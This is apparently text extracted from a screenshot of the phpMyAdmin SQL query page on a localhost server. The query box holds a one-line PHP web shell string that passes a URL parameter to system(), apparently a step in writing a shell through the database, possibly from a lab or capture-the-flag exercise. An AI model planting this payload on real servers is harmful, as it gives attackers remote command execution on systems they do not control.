 Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system($_GET["cmd"]);?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go